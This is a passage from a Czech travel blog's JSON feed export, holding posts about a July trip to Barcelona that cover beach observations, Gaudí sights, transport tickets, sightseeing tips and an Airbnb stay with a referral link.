href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"margin: 0px;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/8459926030370189992\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2019\/08\/chudy-student-aneb-jak-setrim.html#comment-form","title":"Komentáře: 22"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8459926030370189992"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/8459926030370189992"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2019\/08\/chudy-student-aneb-jak-setrim.html","title":"Chudý student aneb jak šetřím"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvfRY1vyyjw-O-xNtbb1fGCONaH6iucqVCk5DjCh0l5YCOGA9oOrTymkh8VHGormg0gaOREzjKTibfNEJB69dbOIZiSC3bSlI-WlPsz0p0RvZXcj6gFBtdpAN3fHCOzc8eaDAVE3zGaH4\/s72-c\/Promo+ko%25CC%2581d+sem+a+promo+ko%25CC%2581d+tam.png","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-138574148849618591"},"published":{"$t":"2018-10-13T17:05:00.000+02:00"},"updated":{"$t":"2019-03-18T15:24:56.067+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cestování"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Španělsko"}],"title":{"type":"text","$t":"Moje cesta do Španělska II. (Pláž, památky, tipy)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc\/s1600\/CUPCAKE.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc\/s1600\/CUPCAKE.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nA je tu druhý díl, který bude malinko delší, než \u003Ca href=\"http:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html\"\u003E\u003Cb\u003Edíl první\u003C\/b\u003E\u003C\/a\u003E. Ale nebojte, nebudu vás tu mučit dlouho!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nPLÁŽ\u003C\/h2\u003E\n\u003Cbr \/\u003E\nMy byly celou dobu jen u nás na pláži v\u0026nbsp;Castelldefels, Playa, ale podělím se s vámi o pár věcí, kterých jsem si všimla.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ERáno je pláž poměrně prázdná. Ale je jedno, co je za den, ale odpoledne a večer je plno.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENa pláži nesmíte hulit. Což je docela logické. Ale my jsme si tak ležely a opalovaly se a najednou se u skupinky vedle nás zastavili dva policisté na čtyřkolkách a asi hodinu tam řešili, že tam hulí. Museli dávat občanku a ještě něco si tam vykládali. Taky jim prohrabali batoh a to nejen těm dvoum, které chytili, ale celé skupince. Vím, že řešili nějaký záznam nebo co. Ale na víc mi nestačila má znalost španělštiny, pardon. Každopádně my se docela bavily.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EI když přes noc určitě pláž uklízeli, tak dost rychle tam byl bordel. Nedopalky, kelímky, obaly,... No prostě nic moc. Ale viděla jsem horší.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EMedúzy. Byly tam. Nevím, co to bylo za druh, ale objevily se až poslední den. Místní je vylovovali zahrabávali do písku. Což mně osobně je dost proti srsti.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EJak jsem již psala v prvním díle. Hlídejte si věci. Nevšimla jsem si sice žádných zlodějů a hodně místních si na ručnících nechávali mobil a všechno, když se šli koupat, ale já bych to neriskovala.\u003C\/li\u003E\n\u003Cli\u003EPřímo na pláži jsem viděla asi jen dva ty \"pouliční\" prodejce. Ale u cesty směr pláž byla stejná skupinka každý den.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENebyly tam bojky.\u003C\/li\u003E\n\u003Cli\u003EMoře krásně čisté, průzračné a naprosto bombové. Zažily jsme klidné dny i divoké vlny - dokonalost!\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EVemte si slunečník. Sluníčko je občas opravdu ostré a to nemusí být ani nutně poledne.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EPřipravte se na to, že písek opravdu hodně pálí. A vzít si na pláž černé boty taky nedoporučuju.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYo4cccanwLH5o4NSJnoI_BwbvR93K1ka1XCNmnvs5h_aoZKBmA8igWUn3gmZjZE_rFaPEjeY7FG2_gjyIw8kjMUR_y7IR46I-C2-o0PRhofJSDEyhgm0tfaNjBddX6ZHhS1jWbmQR3rA\/s1600\/IMG_2497.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYo4cccanwLH5o4NSJnoI_BwbvR93K1ka1XCNmnvs5h_aoZKBmA8igWUn3gmZjZE_rFaPEjeY7FG2_gjyIw8kjMUR_y7IR46I-C2-o0PRhofJSDEyhgm0tfaNjBddX6ZHhS1jWbmQR3rA\/s640\/IMG_2497.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nPAMÁTKY\u003C\/h2\u003E\n\u003Cdiv\u003E\nDo Barcelony se jezdí hlavně za Gaudím a my jsme taktéž jely hlavně na něj.\u0026nbsp;Nenechte se odradit vysokými cenami vstupenek či dlouhými frontami před památkami, ani jednomu se nevyhnete. Občas se prostě budete muset hodit do zen režimu. A nezapomeňte si ověřovat otevírací hodiny!\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\n La Sagrada Familia\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n15 Euro + poplatky\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nTo, že je Sagrada nádherná, jsem věděla a byla jsem na to připravená. Ale to, že je uvnitř nadpozemsky krásná a sednu si z ní na prdel, tak to jsem nečekala. Úplně mě to tam porazilo. Na všechno jsem se dívala s vykulenýma očima a s otevřenou pusou. Musím říct, že atmosféra uvnitř této nádherné budovy mě dostala do kolen a vehnala mi slzy do očí. Opravdu to za ty peníze stojí.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nCasa Batlló\/Milá\u003C\/h4\u003E\nJsme chudé ženy, takže jsme si tyhle dvě památky odpustily a kochaly se jen zvenku. Ale i tak to za to stálo! Navíc stojí kousíček od sebe a můžete kolem nich projít až půjdete z vlaku směr Sagrada.\u003Cbr \/\u003E\n\u003Ch4\u003E\n\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003E\nParc Güell\u003C\/div\u003E\n\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNově se park platí. Cena je 7 euro\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMy šly jen do neplacené části a přesto nám to zabralo většinu dne. Park je nádherný a má úžasnou atmosféru. Nelituju toho. Do placené části nakouknete z různých částí parku, jen to prostě neuvidíte zblízka. Například slavné mozaikové lavičky.\u0026nbsp; Lidé se zde hezky rozprostřeli, takže nebyly ani moc davy. Po parku jsou rozmístěná pítka. A taky počítejte s pouličními prodejci. A že jich v parku je!\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"border: 0px; box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: 16px; font-weight: 700; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch4 style=\"text-align: center;\"\u003E\nModerní Barcelona\u003C\/h4\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nAž si budete chtít odpočinout od umění 19. století zamiřte do moderní čtvrti Barcelony – El Poblenou. V prostoru, který dříve zabíraly továrny a jiné industriální budovy se dnes pyšně na odiv vystavují nejmodernější barcelonské budovy. My to bohužel nestihly.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNezapomeňte ani na pobřeží. Bylo to tam nádherné a ten mořský vzduch! Rozhodně si nemyslete, že by se nebylo na co dívat. Celá Barcelona je krásná jako celek a snad v každé ulici vás něco zaujme. A architekturu mají opravdu nádhernou.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFfr1Qn-zO8-HJ5JMvwLwBHRme71KlIPCNxw3t39aeWo9NUJ49qRsiWOG7VPKfE9kaqseMrzPgvllvv6ImnC6slAAT8xOlJ1LBZD9rEvrsTo7yCJY4Mng-wC2MDYdG1phi8U_8hNG-o0\/s1600\/IMG_1689.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMFfr1Qn-zO8-HJ5JMvwLwBHRme71KlIPCNxw3t39aeWo9NUJ49qRsiWOG7VPKfE9kaqseMrzPgvllvv6ImnC6slAAT8xOlJ1LBZD9rEvrsTo7yCJY4Mng-wC2MDYdG1phi8U_8hNG-o0\/s640\/IMG_1689.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Ch2 style=\"text-align: center;\"\u003E\nTIPY\u003C\/h2\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003ENa památky si lístky kupte určitě na internetu. Ušetří vám to čas i nervy. Dost často jsou na určitý čas a jsou vyprodané. Udělejte to tedy několik dní dopředu.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EChoďte pěšky. Většina památek je od sebe do kilometru a půl (většinou ale jen pár stovek metrů) a je škoda utrácet za další lístky na MHD.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EUrčitě navštivte trh\u0026nbsp;La Boqueria Mercat. Měla jsem tu kelímek toho ovoce a stripsy. Musím říct, že ta atmosféra tam byla dokonalá. A rozhodně je tu velmi široká nabídka. Nejvíce tu bylo ovoce, masa a sladkostí. Ale najdete zde i oříšky, mořské potvory, hotové jídla a koření.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENebojte se komunikovat. Moc anglicky tu nemluví, ale rozhodně jsou milí a vždy se nějak dorozumíte.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EUrčitě nezapomeňte na tipy na ubytování a dopravu sem a zpátky z \u003Ca href=\"http:\/\/www.gabux.cz\/2018\/09\/moje-cesta-do-spanelska-i-doprava.html\"\u003E\u003Cb\u003Eprvního dílu\u003C\/b\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENavštivte jejich různé obchůdky v centru. Ceny mají většinou sjednocené a nabídku dost podobnou. Já jsem v jednom zapadlém obchůdku našla krásné modré šaty a následně jsem je našla i v jiném větším, takže jsem byla nadšená, že se nemusím vracet.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EZkustě Sangriu. Mně osobně příliš nechutnala a jedna mi stačila, ale byla by škoda nezkusit \"jejich\" nápoj.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ENavštivte kavárnu\u0026nbsp;El Bosc de les Fades. Nádherný strop, úžasná atmosféra. Budete si připadat jak v pohádce a ceny jsou taky v pohodě. Je to kouse od trhu zmíněného výše.\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003EŠpanělé nejsou příliš ranní ptáčata. Snídaně od devíti, oběd stěží na jednu, večeře od půl deváté. Děti si na hřišti hrají ještě v jedenáct v noci. Nikdo nikam nespěchá. Nikomu absolutně nevadí, že si téměř nerozumíte. Rozhodně se kvůli tomu nikdo nečertí a nemluví na vás nahlas a pomalu. A jeden večer jsme si s Markét koupily flašku v obchodě a otevřeli nám to milí číšníci v restauraci. Takže se připravte na pohodu a místo, kde se opravdu nespěchá.\u0026nbsp;\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFB6kwCswuxZJJomc4muT5ovvgn0PlrI628CcLOCF-O8-HXtWIdl3_rm8Nx-wQ2BB-7Ouzs-GU3Natu8b0vQG_rtriVKyPuDMz1TrYKDBln3i6buaeupkmbOTaA2_ZwhRNtBepWgqKPJY\/s1600\/IMG_2498.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFB6kwCswuxZJJomc4muT5ovvgn0PlrI628CcLOCF-O8-HXtWIdl3_rm8Nx-wQ2BB-7Ouzs-GU3Natu8b0vQG_rtriVKyPuDMz1TrYKDBln3i6buaeupkmbOTaA2_ZwhRNtBepWgqKPJY\/s640\/IMG_2498.JPG\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nV posledním díle vás zahltím fotkama a shrnu celou dovolenou. Doufám, že jsem na žádné důležité informace nezapomněla a napsala je aspoň do jednoho z dílů!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/www.gabux.cz\/2019\/03\/moje-cesta-do-spanelska-iii-ma-dovolena.html\"\u003E3. díl\u003C\/a\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003ETak co? Vyrazíte do Španělska? Nebo už jste byli? A jakou památku byste nejraději navšívili vy?\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ca href=\"https:\/\/www.instagram.com\/gabuxik\/\"\u003EINSTAGRAM \u003C\/a\u003E| \u003Ca href=\"https:\/\/www.facebook.com\/GabuxCreativity\/\"\u003EFACEBOOK\u003C\/a\u003E | \u003Ca href=\"https:\/\/twitter.com\/Gabuxya\"\u003ETWITTER\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"72\" data-original-width=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8dCdQdGflqyxwMJmAlmANjgJ2iNrWCu59wp7clxZ4Kqghy519bMz6bm6EE83nHcFCXkrC6DOtZBxpZnhP75o9Bj88WWTxIP5n14BoI4muMMPgVUsJMV25F3JTBxndvMdnwrwcAPm5DEg\/s1600\/podpis1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gabux.cz\/feeds\/138574148849618591\/comments\/default","title":"Komentáře k příspěvku"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html#comment-form","title":"Komentáře: 16"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/138574148849618591"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5571842991734776586\/posts\/default\/138574148849618591"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gabux.cz\/2018\/10\/moje-cesta-do-spanelska-ii-plaz-pamatky.html","title":"Moje cesta do Španělska II. (Pláž, památky, tipy)"}],"author":[{"name":{"$t":"Gabux"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03505702369387709125"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMNorB0hWT496CwdNI5SPnKf29YxSosSX1x-4EcfnMt32v1YKb3SB3TNn3yAuzJCIu0vIuD3YGioDX3inyDG_GSPONqDjjZRU7MTiNyZqtp-UJC5Px6jXlrJCy8O6qow\/s220\/1-151005.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWkwismZgNlnOE1I227X4r7o44z3bSsUoR_uvOeAREopeG4LiDzZvpz7xCQzKFtJ5oi_8vv67SFNJE8QKl4witbg0eGIzAx4xft_QN9ZlPIsGvH1dz9_B84IlEVNmlstv1EYbvNH3sftc\/s72-c\/CUPCAKE.png","height":"72","width":"72"},"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-5571842991734776586.post-8855565488979196200"},"published":{"$t":"2018-09-14T16:48:00.000+02:00"},"updated":{"$t":"2019-03-03T21:52:48.464+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Barcelona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cestování"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Co se děje kolem mě"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ostatní rady\u0026tipy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Španělsko"}],"title":{"type":"text","$t":"Moje cesta do Španělska I. (Doprava, ubytování, praktické informace)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahd5iUktp2wrlf3KZNI2K1FRqM7jpllhprKt61_PeYfWaBQ10t9hW0P_Ga3QMvVu3HBwXfw6m-C2QkA-q60OvOEvLvHVeHDcYLNBWjeVT0jZQrwkLyx8JclwKhhaRfvkPXtVRgThNWsE\/s1600\/CUPCAKE.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiahd5iUktp2wrlf3KZNI2K1FRqM7jpllhprKt61_PeYfWaBQ10t9hW0P_Ga3QMvVu3HBwXfw6m-C2QkA-q60OvOEvLvHVeHDcYLNBWjeVT0jZQrwkLyx8JclwKhhaRfvkPXtVRgThNWsE\/s640\/CUPCAKE.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nV červenci jsem se vydala do Španělska. Repsektive do Barcelony. Ale jak jsem se tam dostala, kde jsem bydlela a s kým jsem jela? Tak to se vám pokusím přiblížit v tomto článku.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDOPRAVA\u0026nbsp;\u003C\/div\u003E\n\u003C\/h3\u003E\nJela nebo respektive letěla jsem tam s Markét. Když jsme se dohodly, že někam spolu pojedeme (díky instagrame!), tak jsme ještě netušily kam. Pak jsme se shodly na Španělsku a já se vrhla na hledání letenek.\u003Cbr \/\u003E\nLetenky jsem hledala přes portál \u003Cb\u003E\u003Ca href=\"https:\/\/www.skyscanner.cz\/\"\u003E\u003Cspan style=\"color: black;\"\u003Eskyscanner\u003C\/span\u003E\u003C\/a\u003E.\u003C\/b\u003E\u0026nbsp;A nakonec jsem našla za cca 3800 Kč tam i zpět. Jistě by to šlo i levněji, ale přece jen jsme měly jen omezený čas na hledání a dokonce i určitý termín. Takže jsem to zaplatily a už jsem se jen těšily!\u003Cbr \/\u003E\nVíte, co mi přijde vtipný? Že vždycky letím na dovolenou s někým, kdo ještě nikdy neletěl a neumí anglicky.\u003Cbr \/\u003E\nA jak je to s dopravou ve Španělsku? Nejvíce se vám vyplatí \u003Cb\u003Ekoupit si T-10, na 10 jízd\u003C\/b\u003E.Stojí to asi kolem 10 Eur a tahle jízdenka platí na autobusy, vlaky i metra v zóně T1. Dají se koupit i přes internet. My jsem kupovaly na nástupišti vlaku v automatu. Dalo se platit bankovkami, kovem i kartou. Na jednu jízdu jízdenka platí 75 minut.\u003Cbr \/\u003E\nA nelekejte se. Nikde nechodí průvodčí a nikdo - vy totiž ten lístek musíte vložit do takového stroje, aby vás to vůbec pustilo na nástupiště. Což je podle mě dost dobrý systém! Nikde nemusíte hlásit, kam jedete, takže nikoho netrápí, když popojedete o pár stanic dále nebo naopak vystoupíte dříve.\u003Cbr \/\u003E\nAle přiznávám, že s Markét jsme většinou \u003Cb\u003Echodily po Barceloně pěšky\u003C\/b\u003E. Většina míst není tak daleko od vlakového nádraží, jsou kousek od sebe a navíc se v Barceloně poměrně dobře orientuje.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nUBYTOVÁNÍ\u003C\/h3\u003E\nUbytování jsem hledala přes airbnb a \u003Ca href=\"https:\/\/www.airbnb.cz\/rooms\/19539611\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003Enašla\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E! A necelých 8 000 kč za 7 nocí mi to přišlo super.\u003Cbr \/\u003E\nA musím říct, že to bylo nejlepší rozhodnutí! Na vlak jsem to měly 3 minuty a na pláž 5 minut. Musím podotknout, že \u003Cb\u003Epláž byla nádherná\u003C\/b\u003E a většinou tam nebylo ani tak narváno. Navíc to do Barcelony bylo vlakem asi 20 minut. Takže za mě naprosto \u003Cb\u003E\u003Ca href=\"https:\/\/www.airbnb.cz\/rooms\/19539611\"\u003Eparádní místo\u003C\/a\u003E\u003C\/b\u003E.\u003Cbr \/\u003E\nA víte co bylo nejlepší? \u003Cb\u003EHostitelka!\u003C\/b\u003E Byla tak úžasně milá, laskavá a neustále se usmívala. Moc jsem si nepokecaly, protože neuměla anglicky, ale vždycky se snažila poradit a byla fakt úžasná.\u003Cbr \/\u003E\nMěly jsme tedy k dispozici svůj malý pokoj a malým balkónem. Koupelna byla společná. Dostaly jsme ale každý dva ručníky a \"deku\" na pláž. Taktéž jsme měly k dispozici slunečník. Klimatizace tam nebyla, ale měly jsme větrák a ten nám bohatě stačil.\u003Cbr \/\u003E\nPokud byste se zde, ve Španělsku nebo kdekoliv jinde chtěli taky ubytovat, tak pro vás mám \u003Ca href=\"http:\/\/www.airbnb.cz\/c\/gabcah\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black;\"\u003E725 Kč slevu\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E! Registrací přes tento \u003Cb\u003E\u003Ca href=\"http:\/\/www.airbnb.cz\/c\/gabcah\"\u003Eodkaz\u003C\/a\u003E\u003C\/b\u003E získáte tu slevu na svou první cestu. A jakmile se poprvé ubytujete, tak já získám cestovní kredit v hodnotě 375 Kč. Takže je to výhodné pro obě strany :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSRV7en0x2VY8UpxuoAjMdfPcmALbOiQyGrOq-WKp0TBSY4K8cfpxS0euOewnqKXBVgeHcSVK24S7B-jt-bbtBf70UAc2FOGC9bid__TqW5FMK8NRSr9e9OsskNykWVEye7-WKZ70KW78\/s1600\/IMG_0208.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1067\" data-original-width=\"1600\" height=\"426\" 